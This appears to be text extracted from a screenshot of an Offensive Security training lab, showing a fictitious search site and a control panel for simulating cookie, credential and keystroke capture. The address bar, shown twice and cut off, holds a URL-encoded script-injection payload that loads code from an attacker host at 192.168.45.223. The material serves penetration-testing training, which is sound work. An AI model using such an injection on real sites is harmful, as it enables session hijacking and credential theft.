 Info Eval Search Blog Survey Donate RSVP List ToDo
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.223%3A80%
Ask OffSec
Search results for:
Try Harder
By trying harder you might be able to find anything you ever wanted!
This is a fictitious company, brought to you by Offensive Security.
Render
Clear
Refresh Screenshot
Use HttpOnly Cookie
Use Non-HttpOnly Cookie
Blindly enter credentials
Use stored password
Simulate keystrokes
Data in Local Storage
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.223%3A80%
Ask OffSec
Search results for:
Try Harder
By trying harder you might be able to find anything you ever
wanted!
This is a fictitious company, brought to you by Offensive
Security.